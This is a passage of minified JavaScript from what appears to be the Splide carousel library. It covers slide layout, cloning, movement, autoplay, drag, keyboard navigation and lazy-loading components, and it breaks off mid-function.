ts(t10,e2,i2,s2){var n2=J(e2,i2),o2=Q(e2,i2);return s2?n2<t10&&t10<o2:n2<=t10&&t10<=o2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function to(t10){return+(t10>0)-+(t10<0)}function tr(t10,e2){return v(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){v(t11,function(t12){t12&&v(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,o2,r2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,o2,r2):e3.removeListener.bind(e3,o2);n3?e3.addEventListener(i3,o2,r2):e3.addListener(o2),t10.push([e3,i3,s3,o2,a2])})},unbind:function(s2,n2,o2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!o2&&t11[3]!==o2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tg="refresh",tv="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tC="autoplay:play",tL="autoplay:pause",tk="lazyload:loaded";function tx(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),A(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,g(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function t_(t10,e2,i2,s2){var n2,o2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();o2=r(u2)}}function h2(){d2=!0}function p2(){o2&&cancelAnimationFrame(o2),l2=0,o2=0,d2=!0}function f2(e3){t10=e3}function g2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,o2=r(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:g2}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",tF=tD+"live",t3=tD+"busy",t9=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",eg=Y+"-interval",ev={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t10){return em[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eC=[" ","Enter"],eL=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var o2=i2.state,r2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=o2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return w(t11,e4[1].matches?e4[0]:{})},{});B(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){w(n2,t10),e3&&w(Object.getPrototypeOf(n2),t10),(s3||!o2.is(1))&&i2.emit(tv,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";x(r2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(r2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?w(n2,a2):B(n2,x(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var o2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tP[e3]&&tP[e3][o2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tP[t12.toLowerCase()][o2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var o2,r2,a2,l2=tx(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},g2=[],v2=[],m2=[];function S2(){var t11,e2,i3;o2=w2("."+tV),r2=k(o2,"."+t4),K(o2&&r2,"A track/list element is missing."),y(g2,L(r2,"."+tG+":not(."+tU+")")),_({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=w2("."+t12)}),A(f2,{root:h2,track:o2,list:r2,slides:g2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,o2.id=o2.id||e2+"-track",r2.id=r2.id||e2+"-list",!O(h2,tT)&&h2.tagName!=="SECTION"&&i3&&P(h2,tT,i3),P(h2,tz,p2.carousel),P(r2,tT,"presentation"),x2()}function E2(t11){var i3=tX.concat("style");e(g2),V(h2,v2),V(o2,m2),M([o2,r2],i3),M(h2,t11?i3:["style",tz])}function x2(){V(h2,v2),V(o2,m2),v2=B2(t1),m2=B2(tV),$(h2,v2),$(o2,m2),P(h2,tN,n2.label),P(h2,tW,n2.labelledby)}function w2(t11){var e2=F(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!C(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function B2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return A(f2,{setup:S2,mount:function(){d2(tg,E2),d2(tg,S2),d2(tv,x2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,er,!!a2)})},destroy:E2})},Slides:function(i2,n2,o2){var r2=tx(i2),a2=r2.on,l2=r2.emit,d2=r2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,L2=[];function x2(){p2.forEach(function(t11,e2){A2(t11,e2,-1)})}function _2(){B2(function(t11){t11.destroy()}),e(L2)}function A2(t11,e2,n3){var o3=function(e3,i3,n4,o4){var r3,a3=tx(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,g2=p3.updateOnMove,v2=p3.i18n,m2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(o4,"style"),E2=O(o4,tN),C2=n4>-1,L3=k(o4,"."+tj);function x3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");P(o4,tN,tr(v2.slideX,(C2?n4:i3)+1)),P(o4,tI,t13),P(o4,tT,y3?"button":""),y3&&M(o4,tz)}function _3(){r3||A3()}function A3(){if(!r3){var t13,s2=e3.index;(t13=w3())!==H(o4,ee)&&(b(o4,ee,t13),P(o4,tO,f2&&t13||""),d3(t13?"active":"inactive",B3)),function(){var i4=function(){if(e3.is(ef))return w3();var i5=N(u2.Elements.track),s4=N(o4),n6=$2("left",!0),r4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[r4])<=tt(i5[r4])}(),s3=!i4&&(!w3()||C2);if(e3.state.is([4,5])||P(o4,tR,s3||""),P(X(o4,p3.focusableNodes||""),tq,s3?-1:""),y3&&P(o4,tq,s3?-1:0),i4!==H(o4,en)&&(b(o4,en,i4),d3(i4?"visible":"hidden",B3)),!i4&&document.activeElement===o4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(o4,ei,i3===s2-1),b(o4,es,i3===s2+1)}}function w3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var B3={index:i3,slideIndex:n4,slide:o4,container:L3,isClone:C2,mount:function(){C2||(o4.id=h3.id+"-slide"+ta(i3+1),P(o4,tT,m2?"tabpanel":"group"),P(o4,tz,v2.slide),P(o4,tN,E2||tr(v2.slideLabel,[i3+1,e3.length]))),c2(o4,"click",s(d3,tf,B3)),c2(o4,"keydown",s(d3,"sk",B3)),l3([tp,"sh",t$],A3),l3(tE,x3),g2&&l3(th,_3)},destroy:function(){r3=!0,a3.destroy(),V(o4,el),M(o4,tX),P(o4,"style",S2),P(o4,tN,E2||"")},update:A3,style:function(e4,i4,s2){q(s2&&L3||o4,e4,i4)},isWithin:function(s2,n5){var o5=te(s2-i3);return!C2&&(p3.rewind||e3.is(ep))&&(o5=J(o5,e3.length-o5)),o5<=n5}};return B3}(i2,e2,n3,t11);o3.mount(),L2.push(o3),L2.sort(function(t12,e3){return t12.index-e3.index})}function w2(t11){return t11?T2(function(t12){return!t12.isClone}):L2}function B2(t11,e2){w2(e2).forEach(t11)}function T2(t11){return L2.filter(c(t11)?t11:function(e2){return u(t11)?C(e2.slide,t11):m(g(t11),e2.index)})}return{mount:function(){x2(),a2(tg,_2),a2(tg,x2)},destroy:_2,update:function(){B2(function(t12){t12.update()})},register:A2,get:w2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),r3=i3.hasFocus()?1:o2.perPage;return T2(function(t12){return ts(t12.index,s2,s2+r3-1)})},getAt:function(e2){return T2(e2)[0]},add:function(e2,i3){v(e2,function(t12){if(u(t12)&&(t12=R(t12)),f(t12)){var e3,n3,r3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,o2.classes.slide),e3=t12,n3=s(l2,tm),(a3=(r3=X(e3,"img")).length)?r3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tg)},remove:function(e2){W(T2(e2).map(function(t12){return t12.slide})),l2(tg)},forEach:B2,filter:T2,style:function(e2,i3,s2){B2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:L2.length},isEnough:function(){return L2.length>o2.perPage}}},Layout:function(e2,i2,n2){var o2,r2,a2,d2=tx(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,g2=i2.Elements,v2=g2.root,m2=g2.track,y2=g2.list,$2=p2.getAt,S2=p2.style;function E2(){o2=n2.direction==="ttb",q(v2,"maxWidth",U(n2.width)),q(m2,f2("paddingLeft"),L2(!1)),q(m2,f2("paddingRight"),L2(!0)),C2(!0)}function C2(t11){var e3,i3=N(v2);(t11||r2.width!==i3.width||r2.height!==i3.height)&&(q(m2,"height",(e3="",o2&&(e3=k2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+L2(!1)+" - "+L2(!0)+")"),e3)),S2(f2("marginRight"),U(n2.gap)),S2("width",n2.autoWidth?null:U(n2.fixedWidth)||(o2?"":x2())),S2("height",U(n2.fixedHeight)||(o2?n2.autoHeight?null:x2():k2()),!0),r2=i3,h2(ty),a2!==(a2=P2())&&(b(v2,ea,a2),h2("overflow",a2)))}function L2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&U(e3[i3]||(l(e3)?0:e3))||"0px"}function k2(){return U(n2.height||N(y2).width*n2.heightRatio)}function x2(){var t11=U(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function _2(){return N(y2)[f2("width")]}function A2(t11,e3){var i3=$2(t11||0);return i3?N(i3.slide)[f2("width")]+(e3?0:M2()):0}function w2(t11,e3){var i3=$2(t11);if(i3){var s2=N(i3.slide)[f2("right")],n3=N(y2)[f2("left")];return te(s2-n3)+(e3?0:M2())}return 0}function B2(t11){return w2(e2.length-1)-w2(0)+A2(0,t11)}function M2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function P2(){return e2.is(ef)||B2(!0)>_2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tm),i3=t_(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tv,tg],E2),c2(tm,C2)},resize:C2,listSize:_2,slideSize:A2,sliderSize:B2,totalSize:w2,getPadding:function(e3){return parseFloat(q(m2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:P2}},Clones:function(i2,s2,n2){var o2,r2=tx(i2),a2=r2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tg,f2),a2([tv,tm],v2),(o2=m2())&&(function(e2){var s3=d2.get().slice(),o3=s3.length;if(o3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,r3){var a3,c3,h2,p3=r3<e2,f3=(a3=t12.slide,c3=r3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,r3-e2+(p3?0:o3),t12.index)})}}(o2),s2.Layout.resize(!0))}function f2(){g2(),p2()}function g2(){W(u2),e(u2),r2.destroy()}function v2(){var t11=m2();o2!==t11&&(o2<t11||!t11)&&r2.emit(tg)}function m2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(N(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:g2}},Move:function(e2,i2,s2){var n2,o2=tx(e2),r2=o2.on,a2=o2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,g2=c2.listSize,v2=c2.sliderSize,m2=i2.Direction,y2=m2.resolve,b2=m2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,C2=0;function L2(){return C2}function k2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),x2(e2.index),i2.Slides.update())}function x2(t11){_2(M2(t11,!0))}function _2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(C2=t11>=-1*s2.padding.right?0:v2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var o3=n3?t11:function(s3){if(e2.is(ep)){var n4=B2(s3),o4=n4>i2.Controller.getEnd();(n4<0||o4)&&(s3=A2(s3,o4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${o3+C2}px)`),t11!==o3&&a2("sh")}}function A2(t11,e3){var i3=t11-T2(e3),s3=v2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function w2(){_2(P2(),!0),n2.cancel()}function B2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,o3=0;o3<e3.length;o3++){var r3=e3[o3].index,a3=te(M2(r3,!0)-t11);if(a3<=n3)n3=a3,s3=r3;else break}return s3}function M2(t11,i3){var n3,o3,r3,a3=b2(f2(t11-1)-(n3=t11,o3=s2.focus,o3==="center"?(g2()-u2(n3,!0))/2:+o3*u2(n3)||0));return i3?(r3=a3,s2.trimSpace&&e2.is(eh)&&(r3=tn(r3,0,b2(v2(!0)-g2()))),r3):a3}function P2(){var t11=y2("left");return N(S2)[t11]-N(E2)[t11]+b2(p2(!1))-C2}function T2(t11){return M2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,r2([tc,ty,tv,tg],k2)},move:function(e3,i3,s3,o3){var r3,d3;e3!==i3&&(r3=e3>s3,d3=b2(A2(P2(),r3)),r3?d3>=0:d3<=S2[y2("scrollWidth")]-N(E2)[y2("width")])&&(w2(),_2(A2(P2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),o3&&o3()})},jump:x2,translate:_2,shift:A2,cancel:w2,toIndex:B2,toPosition:M2,getPosition:P2,getLimit:T2,exceededLimit:function(e3,i3){i3=h(i3)?P2():i3;var s3=e3!==!0&&b2(i3)<b2(T2(!1)),n3=e3!==!1&&b2(i3)>b2(T2(!0));return s3||n3},reposition:k2}},Controller:function(e2,i2,n2){var o2,r2,a2,l2,d2=tx(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,g2=f2.getPosition,v2=f2.getLimit,m2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),C2=e2.is(eh),L2=s(B2,!1),k2=s(B2,!0),x2=n2.start||0,_2=x2;function A2(){r2=$2(!0),a2=n2.perMove,l2=n2.perPage,o2=T2();var t11=tn(x2,0,S2?o2:r2-1);t11!==x2&&(x2=t11,f2.reposition())}function w2(){o2!==T2()&&p2("ei")}function B2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),r3=M2(x2+n3*(t11?-1:1),x2,!(a2||O2()));return r3===-1&&C2&&(i3=g2(),!(1>te(i3-(s2=v2(!t11)))))?t11?0:o2:e3?r3:P2(r3)}function M2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(C2&&n2.trimSpace==="move"&&i4!==x2)for(var s3=g2();s3===m2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<x2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>o2?t11=!a2&&(ts(0,t11,i3,!0)||ts(o2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(r2%l2||l2):r2:t11:n2.rewind?t11<0?o2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function P2(t11){return E2?(t11+r2)%r2||0:t11}function T2(){for(var t11=r2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(m2(r2-1,!0)!==m2(t11,!0)){t11++;break}return tn(t11,0,r2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,o2)}function D2(t11){return O2()?J(t11,o2):Z((t11>=o2?r2-1:t11)/l2)}function I2(t11){t11!==x2&&(_2=x2,x2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){A2(),c2([tv,tg,"ei"],A2),c2(ty,w2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=x2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],r4=s3[2];n4==="+"||n4==="-"?i4=M2(x2+ +(""+n4+(+r4||1)),x2):n4===">"?i4=r4?q2(+r4):L2(!0):n4==="<"&&(i4=k2(!0))}else i4=E2?e4:tn(e4,0,o2);return i4}(e3),r3=P2(n3);r3>-1&&(i3||r3!==x2)&&(I2(r3),f2.move(n3,r3,_2,s2))}},scroll:function(e3,s2,n3,r3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=P2(f2.toIndex(g2()));I2(S2?J(t12,o2):t12),r3&&r3()})},getNext:L2,getPrev:k2,getAdjacent:B2,getEnd:T2,setIndex:I2,getIndex:function(e3){return e3?_2:x2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return C2?tn(i3,0,o2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,g2=p2.arrows,v2=p2.track,m2=g2,y2=p2.prev,b2=p2.next,C2={};function L2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(m2=g2||T("div",u2.arrows),y2=w2(!0),b2=w2(!1),o2=!0,S(m2,[y2,b2]),g2||E(m2,v2)),y2&&b2&&(A(C2,{prev:y2,next:b2}),D(m2,t11?"":"none"),$(m2,r2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tg,t$,"ei"],B2),d2(b2,"click",s(_2,">")),d2(y2,"click",s(_2,"<")),B2(),P([y2,b2],tI,v2.id),c2("arrows:mounted",y2,b2))),l2(tv,k2)}function k2(){x2(),L2()}function x2(){a2.destroy(),V(m2,r2),o2?(W(g2?[y2,b2]:m2),y2=b2=null):M([y2,b2],tX)}function _2(t11){f2.go(t11,!0)}function w2(t11){return R('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,o3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,P(y2,tN,n3),P(b2,tN,o3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:C2,mount:L2,destroy:x2,update:B2}},Autoplay:function(e2,i2,s2){var n2,o2,r2=tx(e2),a2=r2.on,l2=r2.bind,d2=r2.emit,c2=t_(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,g2=p2.toggle,v2=s2.autoplay,m2=v2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),o2=n2=m2=!1,E2(),d2(tC))}function $2(t11){t11===void 0&&(t11=!0),m2=!!t11,E2(),u2()||(c2.pause(),d2(tL))}function S2(){m2||(n2||o2?$2(!1):y2())}function E2(){g2&&(b(g2,ee,!m2),P(g2,tN,s2.i18n[m2?"play":"pause"]))}function C2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,eg)||s2.interval)}return{mount:function(){v2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){o2=t12.type==="focusin",S2()}),g2&&l2(g2,"click",function(){m2?y2():$2(!0)}),a2([th,tb,tg],c2.rewind),a2(th,C2),g2&&P(g2,tI,h2.track.id),m2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var o2=tx(e2).on;function r2(t11){i2.Slides.forEach(function(e3){var i3=k(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(o2(tk,s(a2,!0)),o2([tc,tv,tg],s(r2,!0)))},destroy:s(r2,!1)}},Scroll:function(e2,i2,n2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,g2=u2.translate,v2=e2.is(eh),m2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!v2||!f2())){var g3=i2.Layout.sliderSize(),y3=to(t11)*g3*Z(te(t11)/g3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%g3))+y3}var E3,C2,L2=(E3=p3,C2=t11,1>te(E3-C2));m2=1,e3=L2?0:e3||Q(te(t11-p3)/1.5,800),r2=a3,o2=t_(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),o2.start()}function b2(){c2(3),r2&&r2(),d2(t$)}function $2(t11,e3,i3,s2){var o3,a3,l3=h2(),d3=(t11+(e3-t11)*(o3=s2,a3=n2.easingFunc,a3?a3(o3):1-Math.pow(1-o3,4))-l3)*m2;g2(l3+d3),v2&&!i3&&f2()&&(m2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,r2,!0))}function S2(){o2&&o2.cancel()}function E2(){o2&&!o2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tv,tg],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,r2,a2,d2,c2,u2,h2,p2,f2=tx(e2),g2=f2.on,v2=f2.emit,m2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,L2=i2.Elements.track,k2=i2.Media.reduce,x2=i2.Direction,_2=x2.resolve,A2=x2.orient,w2=$2.getPosition,B2=$2.exceededLimit,M2=!1;function P2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function T2(t11){if(u2=!1,!h2){var e3,i3,n3=F2(t11);e3=t11.target,i3=s2.noDrag,C(e3,"."+tJ+", ."+tY)||i3&&C(e3,i3)||!n3&&t11.button||(E2.isBusy()?z(t11,!0):(p2=n3?L2:window,c2=b2.is([4,5]),a2=null,m2(p2,ec,q2,ev),m2(p2,eu,D2,ev),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),v2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(M2&&e2.is(eh)?5:1)));var i3,o2,r3,a3,d3,h3,p3,f3=N2(t11)>200,g3=M2!==(M2=B2());(f3||g3)&&O2(t11),u2=!0,v2("dragging"),z(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(o2=t11,r3=s2.dragMinThreshold,a3=l(r3),d3=a3&&r3.mouse||0,h3=(a3?r3.touch:+r3)||10,te(H2(o2))>(F2(o2)?h3:d3)),z(t11))}function D2(t11){var n3,o2,r3,a3,l2;b2.is(6)&&(b2.set(3),v2("dragged")),c2&&(a3=(o2=r3=function(i3){if(e2.is(ep)||!M2){var s3=N2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),w2()+to(o2)*J(te(o2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,k2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>A2(to(r3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&M2&&l2?E2.go(B2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),k2(!0),z(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&z(t11,!0)}function O2(t11){a2=r2,r2=t11,n2=w2()}function H2(t11,e3){return R2(t11,e3)-R2(W2(t11),e3)}function N2(t11){return G(t11)-G(W2(t11))}function W2(t11){return r2===t11&&a2||r2}function R2(t11,e3){return(F2(t11)?t11.changedTouches[0]:t11)["page"+_2(e3?"Y":"X")]}function F2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function X2(){return c2}function V2(t11){h2=t11}return{mount:function(){m2(L2,ec,o,ev),m2(L2,eu,o,ev),m2(L2,ed,T2,ev),m2(L2,"click",I2,{capture:!0}),m2(L2,"dragstart",z),g2([tc,tv],P2)},disable:V2,isDragging:X2}},Keyboard:function(e2,i2,s2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(o2=t11==="global"?window:u2,eb,m2)}function f2(){c2(o2,eb)}function g2(t11){r2=t11}function v2(){var t11=r2;r2=!0,n(function(){r2=t11})}function m2(t11){if(!r2){var i3=ey(t11);i3===h2(tw)?e2.go("<"):i3===h2(tB)&&e2.go(">")}}return{mount:function(){p2(),l2(tv,f2),l2(tv,p2),l2(th,v2)},destroy:f2,disable:g2}},LazyLoad:function(i2,n2,o2){var r2=tx(i2),a2=r2.on,l2=r2.off,d2=r2.bind,c2=r2.emit,u2=o2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){X(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=o2.classes.spinner,r3=e2.parentElement,a3=k(r3,"."+n3)||T("span",n3,r3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,g2),g2())}function g2(){(p2=p2.filter(function(t11){var 